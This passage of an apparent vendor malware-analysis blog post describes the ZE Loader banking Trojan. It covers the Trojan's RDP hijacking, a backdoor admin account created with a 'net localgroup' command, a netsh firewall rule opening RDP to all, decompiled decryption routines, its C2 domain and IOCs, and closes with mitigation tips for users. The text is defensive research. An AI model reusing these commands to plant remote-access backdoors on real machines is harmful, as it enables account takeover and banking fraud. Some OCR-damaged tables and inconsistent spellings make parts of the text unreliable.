

Figure 12: RDP configuration as used by ZE Loader

Dynamically running this malicious DLL, we see that it begins by saving the RDP DLL and its configuration on disk under a randomly generated directory; in this case, saved under %programFiles%.

#### **Manipulating Security Settings**

In the next step, ZE Loader manipulates some security settings to enable the attacker to have undisturbed remote access to the infected device.

ZE Loader searches for the service 'TermService'. This service allows RDP connections to stream to and from the client device. ZE Loader sets its configuration settings to SERVICE\_AUTO\_START with the path of the RDP DLL file it already saved on disk.

Next, ZE Loader changes the settings of the infected device to allow and establish multiple RDP connections to and from that device. The following settings are toggled to 'true':

- HKLM\System\CurrentControlSet\Control\Terminal Server\fDenyTSConnection
- HKLM\System\CurrentControlSet\Control\Terminal Server\Licensing Core\EnableConCurrentSessions
- HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AllowMultipuleTSSession

| Time   | Process Name | PID   | Operation    | Path                                                                                          |
|--------|--------------|-------|--------------|-----------------------------------------------------------------------------------------------|
| 1:47:0 | I1i4M0d6N8C3 | 11716 | RegCreateKey | HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server                                         |
| 1:47:0 | I1i4M0d6N8C3 | 11716 | RegCreateKey | HKLM\System\CurrentControlSet\Control\Terminal Server                                         |
| 1:47:0 | I1i4M0d6N8C3 | 11716 | RegSetValue  | HKLM\System\CurrentControlSet\Control\Terminal Server\fDenyTSConnections                      |
| 1:47:0 | I1i4M0d6N8C3 | 11716 | RegCreateKey | HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\Licensing Core                          |
| 1:47:0 | I1i4M0d6N8C3 | 11716 | RegCreateKey | HKLM\System\CurrentControlSet\Control\Terminal Server\Licensing Core                          |
| 1:47:0 | I1i4M0d6N8C3 | 11716 | RegSetValue  | HKLM\System\CurrentControlSet\Control\Terminal Server\Licensing Core\EnableConcurrentSessions |
| 1:47:0 | I1i4M0d6N8C3 | 11716 | RegCreateKey | HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon                                    |
| 1:47:0 | 11i4M0d6N8C3 | 11716 | RegSetValue  | HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AllowMultipleTSSessions            |
| 1:47:0 | I1i4M0d6N8C3 | 11716 | RegOpenKey   | HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\AddIns                                  |
| 1:47:0 | I1i4M0d6N8C3 | 11716 | KegOpenKey   | HKLM\System\CurrentControlSet\Control\Terminal Server\AddIns                                  |



Additional RDP settings are configured to enable the attacker to eventually use the remote access to the infected device without much effort.

| Process Monitor - Sysinternals: www.sysinternals.com |                                                                                                    | -       |             |     |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|-------------|-----|
| File Edit Event Filter Tools Options Help            |                                                                                                    |         |             |     |
| 😅 🖬   💸 🕸 🖾   💝 🔺 🌚   🗉   🛤 📕   🎎 🖥                  | 3 A                                                                                                    |         |             |     |
| Time Process Name PID Operation F                    | Path                                                                                                    | Result  | Detail      |     |
| 1:56:5 🚇 I 1i4M0d6N8C3 11716 🌋 RegCreateKey H        | IKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp                                                                                                    | REPARSE | Desired Acc | :e: |
| 1:56:5 🚇 11i4M0d6N8C3 11716 🌋 RegCreateKey H         | KLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp                                                                                                    | SUCCESS | Desired Acc | e:  |
| 1:56:5 💭 11i4M0d6N8C3 11716 🌋 RegSetValue H          | KLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\SecurityLayer                                                                                                    | SUCCESS | Type: REG   | _C  |
| 1:56:5 🚇 I 1i4M0d6N8C3 11716 🎎 RegSet Value H        | $\label{eq:KLM} KLM \ System \ Current Control \ Set \ Control \ Terminal \ Server \ Win \ Stations \ RDP \ Tcp \ User \ Authentication \ Set \ Set \$ | SUCCESS | Type: REG   | _D  |

Figure 14: RDP configuration bypasses security on the infected device

The malware adds a new user account to the victim's local area network settings with the name Administart0r and password 123mudar. To ensure it is allowed to perform admin actions on the device, the malware adds the new malicious user to the localgroup 'administradores'.

| Event P                                             | roperti  | s                           |                                       |  | × |  |
|-----------------------------------------------------|----------|-----------------------------|---------------------------------------|--|---|--|
| vent p                                              | rocess   | Stack                       |                                       |  |   |  |
| Date:                                               |          | 5/6/2021 1:56:56.7523986 AM |                                       |  |   |  |
| Thread:<br>Class:<br>Operation:<br>Result:<br>Path: |          | 7876                        |                                       |  |   |  |
|                                                     |          | Process                     |                                       |  |   |  |
|                                                     |          | ocess Create                |                                       |  |   |  |
|                                                     |          | JCCESS                      |                                       |  |   |  |
|                                                     |          | C:\WINDOWS\SYSTEM32\net.exe |                                       |  |   |  |
| Duration                                            |          | 0.000000                    |                                       |  |   |  |
| PID:                                                | 107.04   | 2416                        |                                       |  | ~ |  |
| Comman                                              | nd line: | net localgrou               | ip Administradores AdministratOr /add |  |   |  |

Figure 15: ZE Loader adds a user to the administrator's local group

In the last step of the malware, before an attack is performed, ZE Loader further sets a new rule in the firewall that allows anyone to use RDP connections.

| 🕽 Even       | t Properti | es —                                                                                                    | Х |
|--------------|------------|----------------------------------------------------------------------------------------------------|---|
| Event        | Process    | Stack                                                                                                    |   |
| Date:        |            | 5/6/2021 1:56:56.9595822 AM                                                                                                    |   |
| Threa        | d:         | 7876                                                                                                    |   |
| Class:       |            | Process                                                                                                    |   |
| Opera        | tion:      | Process Create                                                                                                    |   |
| Result       |            | SUCCESS                                                                                                    |   |
| Path:        |            | C:\WINDOWS\SYSTEM32\netsh.exe                                                                                                  |   |
| Durati       | on:        | 0.000000                                                                                                    |   |
| PID:<br>Comm | nand line: | 10464<br>netsh advfirewall firewall add rule name="Remote Desktop" dir=in protocol=tcp localport=3389 profile=any action=allow | ^ |

Figure 16: ZE Loader creates firewall rule to allow RDP connections for all

#### **Going Into Action Mode**

Once it is resident on the infected device and all the preparations are in place, ZE Loader begins monitoring the victim's activity on the web browser, waiting for them to authenticate an online banking session or access a designated banking application on the desktop. To do that, it monitors running processes and will kill the corresponding process if one is started:

```
🗾 🚄
.text:04464293 05C 51
                                           push
                                                   ecx
.text:04464294 060 53
                                           push
                                                   ebx
.text:04464295 064 56
                                           push
                                                   esi
.text:04464296 068 BE 94 1A 50 04
                                           mov
                                                  esi, offset dword_4501A94
.text:0446429B 068 33 C0
                                           xor
                                                   eax, eax
                                           push
.text:0446429D 068 55
                                                   ebp
.text:0446429E 06C 68 82 47 46 04
                                           push
                                                  offset loc 4464782
.text:044642A3 070 64 FF 30
                                           push
                                                   dword ptr fs:[eax]
.text:044642A6 074 64 89 20
                                          mov
                                                   fs:[eax], esp
                                                  ecx, [ebp+result] ; result
.text:044642A9 074 8D 4D F8
                                          lea
.text:044642AC 074 BA A0 47 46 04
                                                   edx, offset a51f82cd82acc64 ; "51F82CD82ACC64976DB74186985A908AB742E0"
                                           mov
.text:044642B1 074 B8 FC 47 46 04
                                                  eax, offset aD 39 ; "D"
                                          mov
.text:044642B6 074 E8 7D FA FF FF
                                                   command_or_decrypt ;
                                          call
                                                                                      .exe
.text:044642BB 074 8B 45 F8
                                           mov
                                                   eax, [ebp+result] ; fileName
.text:044642BE 074 E8 71 FE FF FF
                                           call
                                                  Check
                                                             aplication runs
.text:044642C3 074 85 C0
                                                   eax, eax
                                           test
.text:044642C5 074 0F 86 9C 04 00 00
                                           jbe
                                                   loc_4464767
```

| .text:044643DB 0/4 00 0 | 90          |                                                                        |
|-------------------------|-------------|------------------------------------------------------------------------|
| .text:044643E5 074 6A 0 | 90          | push 0                                                                 |
| .text:044643E7 078 6A 0 | 90          | push 0                                                                 |
| .text:044643E9 07C 8D 4 | 4D DØ       | <pre>lea ecx, [ebp+var_30] ; result</pre>                              |
| .text:044643EC 07C BA 3 | 3C 49 46 04 | mov edx, offset a74e1047181a540 ; "74E1047181A540EC34FA3F98CFA94A83FB' |
| .text:044643F1 07C B8 F | C 47 46 04  | mov eax. offset aD 39 : "D"                                            |
| .text:044643F6 07C E8 3 | 3D F9 FF FF | call command or decrypt ; /c taskkill -im                              |
| .text:044643FB 07C FF 7 | 75 DØ       | push   ebp+vac 301                                                     |
| .text:044643FE 080 A1 8 | 34 1B 50 04 | mov eax, ds applictaion pid                                            |
| .text:04464403 080 33 D | 02          | xor edx, eax                                                           |
| .text:04464405 080 52   |             | push edx                                                               |
| .text:04464406 084 50   |             | push eax                                                               |
| .text:04464407 088 8D 4 | 45 CC       | lea eax, [ebp+nShowCmd]                                                |
| .text:0446440A 088 E8 A | A9 18 A8 FF | call IntToStr 0                                                        |
| .text:0446440F 080 FF 7 | 75 CC       | push [ebp+nShowCmd] ; nShowCmd                                         |
| .text:04464412 084 68 9 | 00 49 46 04 | push offset Directory; /T /t                                           |
| .text:04464417 088 8D 4 | 45 D4       | lea eax, [ebp+var 2C]                                                  |
| .text:0446441A 088 BA 0 | 3 00 00 00  | mov edx, 3                                                             |
| .text:0446441F 088 E8 C | 4 6F A6 FF  | call @UStrCatN                                                         |
| .text:04464424 088 8B 4 | 45 D4       | mov eax, [ebp+var 2C]                                                  |
| .text:04464427 088 E8 C | 18 6C A6 FF | call @UStrToPWChar                                                     |
| .text:0446442C 088 50   |             | push eax ; 1pParameters                                                |
| .text:0446442D 08C 68 A | 49 46 04    | push offset File ; lpFile                                              |
| .text:04464432 090 68 B | 30 49 46 04 | push offset aOpen 3 ; 1pOperation                                      |
| .text:04464437 094 6A 0 | 00          | push 0 bired                                                           |
| .text:04464439 098 E8 6 | 56 78 B8 FF | call shell32_ShellExecuteW ; kill exe                                  |
| .text:0446443E 080 A1 5 | 54 9C 49 04 | nov coxy domandance                                                    |
| .text:04464443 080 A3 2 | 2C 1A 50 04 | mov ds:stru_4501A1C.hInstance, eax                                     |
| +                       | C 40 46 04  | move offect aTmainform . "TMainForm"                                   |

Figure 17: ZE Loader kills the process of designated banking apps if any are opened

After killing the app processes, it loads an encrypted string fetched from the file 'Host.hst.' This file contains the encrypted domain name: 'controlefinaceiro2021.duckdns.org.'

To trick the victim into believing the app did open, the malware sets up a new window to pop up with app images. It loads and decrypts an image that corresponds to the targeted bank brand from the encrypted images directory: /JDK\_SDK.



Figure 18: ZE Loader loading fake images from its locally stored trove

As part of the attack, the malware presents different pages/images that mimic bank applications in order to trick the victim into entering their credentials into data fields in the image. The attacker uses those to either take the session over on web browsers or access the application remotely through the victim's device using an RDP connection.

#### ZE Loader's Cryptography

ZE Loader uses a couple of cryptographic algorithms as part of its execution and to hide assets and files. The following are the main findings from our analysis:

#### Decrypt(data, IV\_array, IV\_size, size)

This function is responsible for decrypting the different assets of the malware, including DLL files, embedded shellcode, images, etc.

The function's available parameters are:

- Data: the encrypted data to be decrypted
- IV\_array: array of values needed for the decryption process
- IV\_size: length of the IV array
- Size: size of the encrypted data.

```
BYTE * fastcall decrypt(int data, int IV array, unsigned int IV size, SIZE T *size)
 _BYTE *base_address_1; // ebx
 BYTE *base_address; // eax
 SIZE_T size_1; // edi
 unsigned int counter; // ecx
 unsigned int v8; // esi
 char v9; // al
 base_address_1 = 0;
 if ( data )
 {
   if ( *size )
   ł
     if ( IV_array )
     ł
       if ( IV_size )
       ł
         base address = kernel32 VirtualAlloc 0(0, *size, 0x3000u, 0x40u);
         base address 1 = base address;
         if ( base_address )
         ł
           FillChar(base_address, *size, 0);
           size 1 = *size;
           counter = 0;
           do
           ł
             v8 = counter % IV_size;
             if ( (counter & 1) != 0 )
               v9 = *(_BYTE *)(counter + data) ^ (IV_size - v8);
             else
               v9 = *(_BYTE *)(counter + data) ^ counter;
             base_address_1[counter] = v9;
             base_address_1[counter++] ^= *(_BYTE *)(IV_array + v8);
             --size 1;
           3
           while ( size 1 );
         3
```

Figure 19: ZE Loader's decryption function parameters

#### Command\_or\_decrypt(command, encrypted\_str, result)

This function is responsible for the decryption of strings embedded in the sample. The available parameters of the function are:

- Command: there are two types of commands for this function C & D
- · Encrypted str: the encrypted string

· Result: array that will contain the decrypted string.

```
UpperCase(L"D", &v20);
                                            // decrypt command
  UStrEqual(command_to_execute, v20);
  if ( v5 )
  ł
    UStrCopy(&v18);
    UStrCat3(&v19, &str_[1], v18, v14, v13, v12);
    prev = StrToInt(v19);
    v28 = 3;
    do
    {
      UStrCopy(&v16);
                                            // copy the encrypted string
      UStrCat3(&v17, &str_[1], v16, v14, v13, v12);
      encrypted_string_index = StrToInt(v17);
      if ( key_index >= key_length )
       key_index = 1;
      else
       ++key index;
      res = encrypted_string_index ^ *(unsigned __int16 *)(key + 2 * key_index - 2);
      if ( prev < res )
        res -= prev;
      else
        res = res + 255 - prev;
      unknown_libname_2350(&v15, res);
                                            // copy decrypted charecter
      UStrCat(&decrypted str, v15);
      prev = encrypted_string_index;
      v28 += 2;
      v10 = System::_linkproc__LStrLen(encrypted_str);
   while ( v10 > v28 );
  }
UStrAsg(result_value, decrypted_str);
```

Figure 20: ZE Loader's string decryption function parameters

#### Decrypt\_image(image\_path, decrypted\_image, key)

This function is responsible for decrypting images that the malware keeps locally, hidden in the directory JDK\_SDK. The decryption algorithm the malware uses is the BlowFish encryption algorithm with the hard-coded key '1'. Blowfish is a symmetric-key block cipher that provides a good encryption rate in software and was likely used for that reason. The parameters of the function are:

- Image\_path: path of the encrypted image
- · Decrypted\_image: the decrypted image after the decryption process
- Key: key for the decryption algorithm; the key is the hard-coded char '1'.

```
v18 = key;
 filePath = image_path;
 UStrAddRef(v12, v13, v14, 0, v16, decrypted_image);
 UStrAddRef(v12, v13, v14, v15, v16, v17);
 v11 = &savedregs;
 v10 = &loc_4466772;
 v9 = NtCurrentTeb()->NtTib.ExceptionList;
  writefsdword(0, (unsigned int)&v9);
 BYTE4(v3) = 1;
 LODWORD(v3) = off 44430B4;
 v4 = (_BYTE *)TDCP blockcipher_Create(v3, 0); // BlowFish
v16 = TPngImage_Create();
                                                   Т
 LStrFromUStr(v9);
 TDCP_cipher_InitStr(v4, v15, (int)off_4440620);// hardcoded key "1"
 v5 = (int (***)(void))TFileStream_Create(0);
v6 = TObject_Create();
 v7 = (**v5)();
 TDCP_cipher_DecryptStream((int)v4, (int)v5, v6, v7);
 (*(void (**)(void))(*(_DWORD *)v4 + 88))();
 TObject_Free(v10);
 TStream_SetPosition(0, 0);
 (*(void (**)(void))(*(_DWORD *)v16 + 92))();
 TPicture_SetGraphic();
 _writefsdword(0, (unsigned int)v10);
 v12 = &loc_4466779;
 LStrClr();
 return UStrArrayClr(v12);
```

Figure 21: ZE Loader's image decryption function and its parameters

#### **Piecing It Together**

The malware keeps encrypted images that mimic its various targets' websites and designated applications locally in the 'JDK\_SDK' directory. After decrypting that directory, we were able to access a wide range of targets. On top of popular banks, the malware targets some blockchain platforms and cryptocurrency exchange platforms.

The images also led to insights regarding some of the sophisticated ways the attacker overcomes two-factor authentication challenges in order to steal user credentials. For example, one of the malware's assets named 'coin.tlb' is a file that contains two encrypted strings. After decrypting the strings, we found the two strings below:

ZE 19/01/2021 — malware version was extracted from the malware configuration settings.

#### **Remote Overlay Trojans Still Going Strong**

While it is a dated threat, remote overlay Trojans are an enduring staple in the cyber crime arena. Prolific in Latin America, they also target European countries where the same languages are spoken, so as to maximize the reach of their attacks. The strength of attacks that leverage this malware type is the remote access to user devices. Adding manual work in real time allows attackers to extract critical transaction elements from their victims and finalize transactions that are otherwise adequately protected.

While it lacks sophistication on the code level, its overall scheme continues to work. To mitigate the risk of remote overlay Trojans, here are some things users can do:

- Do not open unsolicited emails and don't click links or attachments inside such messages
- Do not log in to bank accounts from an email that appears to urge action
- When in doubt, call your bank
- Have an antivirus installed on your device and turn on automatic updates
- · Keep your operating system and all programs up to date

- Delete applications that are not in use
- Disable remote connections to your device. Press Windows + X à click 'System'. From the left sidebar click 'Remote Desktop' and make sure the remote desktop option is toggled off.

### Remote Desktop

Remote Desktop lets you connect to and control this PC from a remote device by using a Remote Desktop client (available for Windows, Android, iOS and macOS). You'll be able to work from another device as if you were working directly on this PC.

Enable Remote Desktop



User accounts

Select users that can remotely access this PC

To keep up to date about IBM Trusteer blogs, visit <u>https://securityintelligence.com/category/x-force</u> and find content that can help you better manage the risk of malware and online fraud in your personal and business activities.

#### **IOCs**

5bf9e6e94461ac63a5d4ce239d913f69 - DVDSetting.dll

8803df5c4087add10f829b069353f5b7 - operationB

520170d2edfd2bd5c3cf26e48e8c9c71 - procSettings

39aa9dadd3fc2842f0f2fdcea80a94c7 - Host.hst

25e60452fa27f01dc81c582a1cbec83f - IsCon.tlb

4280f455cf4d4e855234fac79d5ffda0 - JDK\_SDK.zip

C2 Server

controllefinaceiro2021[.]duckdns[.]org

<u>Nir Somech</u> Malware Researcher – Trusteer IBM

Nir Somech is an engineer working as part of IBM X-Force research. He specializes in researching attacks targeting the financial threat landscape. Nir holds ...

# **think** 2022



# IBM Think Broadcast Let's think together.

## Watch on demand $\rightarrow$